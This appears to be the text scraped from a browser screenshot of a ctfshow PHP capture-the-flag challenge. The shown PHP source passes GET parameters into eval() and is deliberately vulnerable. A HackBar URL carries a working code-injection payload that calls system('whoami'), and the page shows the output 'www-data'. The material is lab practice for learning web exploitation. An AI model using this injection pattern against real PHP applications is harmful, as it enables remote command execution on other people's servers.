 127.0.0.1:8000/test.php?v1=1&
http://127.0.0.1:8000/test.php?v1=1&v2=md5&v3===%2...
ABP
4
z
php74
php56
v2rayA
Online PHP
FOFA
HUNTER
Shodan
CEYE
GitHub
Colab
Hack The Box
»
<?php
highlight_file(__FILE__);
include("ctfshow.php");
//flag in class ctfshow;
$ctfshow = new ctfshow();
$v1=$_GET['v1'];
$v2=$_GET['v2'];
$v3=$_GET['v3'];
$v0=is_numeric($v1) and is_numeric($v2) and is_numeric($v3);
if($v0){
if(!preg_match("/\;/", $v2)){
if(preg_match("/\;/", $v3)){
eval("$v2('ctfshow')$v3");
}
}
} www-data
Elements Console Sources Network Performance Memory Application Security Lighthouse HackBar » 1
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING
URL
http://127.0.0.1:8000/test.php?v1=1&v2=md5&v3==='asdf'?0:system('whoami');
Enable POST
ADD HEADER